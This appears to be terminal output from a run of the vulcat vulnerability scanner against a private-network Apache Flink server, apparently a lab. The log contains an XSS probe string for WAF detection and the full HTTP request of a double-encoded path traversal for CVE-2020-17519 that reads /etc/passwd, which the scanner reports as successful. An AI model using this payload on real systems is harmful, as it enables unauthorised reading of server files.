 PS C:\Users\ThinkPad\Desktop\learn\vulcat2> python .\vulcat.py -u http://192.168.80.132:8081 --log 3 -v apache-flink-cve-2020-17519-fileread
vulcaT
[15:17:20] [INFO] 开始扫描目标 http://192.168.80.132:8081/
[15:17:20] [LOG-1-Check] [200] [check-connection] [GET http://192.168.80.132:8081/]
[15:17:21] [INFO] 对当前url进行WAF检测, 请稍等...
[15:17:21] [LOG-2-Waf] [200] [identify] [GET http://192.168.80.132:8081/?id=1'%22%3E%3CiMg%20SrC=1%20oNeRrOr=alert(1)%3E//]
[15:17:21] [INFO] 未发现WAF
[15:17:21] [LOG-3-Check] [200] [check-connection] [GET http://192.168.80.132:8081/]
[15:17:22] [INFO] 正在加载Payloads...
[15:17:22] [LOG-4-ApacheFlink] [200] [CVE-2020-17519] [GET http://192.168.80.132:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc
%252fpasswd]
100%| 1/1 [00:00<00:00, 1.38it/s]
[15:17:23] [INFO] 等待所有线程结束, 请稍等...
[15:17:23] [INFO] 分析扫描结果中, 请稍等...
[15:17:23] [+] 发现漏洞, 共发送了4个HTTP(s)请求:
---
Target: http://192.168.80.132:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
| Type: ApacheFlink FileRead CVE-2020-17519
| Request: [Request
GET /jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd HTTP/1.1
Host: 192.168.80.132:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded]
---
[15:17:23] [INFO] 扫描完成, 耗时3秒
PS C:\Users\ThinkPad\Desktop\learn\vulcat2>